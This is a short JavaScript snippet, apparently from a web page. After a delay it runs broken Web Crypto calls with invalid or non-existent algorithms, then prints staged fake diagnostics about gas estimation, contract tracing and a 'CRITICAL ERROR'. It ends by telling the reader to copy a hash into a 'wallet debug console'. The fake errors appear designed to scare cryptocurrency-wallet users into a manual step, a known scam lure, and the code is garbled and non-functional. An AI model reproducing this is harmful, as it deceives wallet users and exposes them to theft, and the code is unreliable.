
setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-256"},true,["si
gn"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"AES-CBC",salt:new Uint8Arra
y(31)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_lo
gic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x42750
01d inside Fingerprint format is not suppor
ted, or is invalid:");

  console.error("CRITICAL ERROR: Manual pat
ch required for Fingerprint format is not s
upported, or is invalid:");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);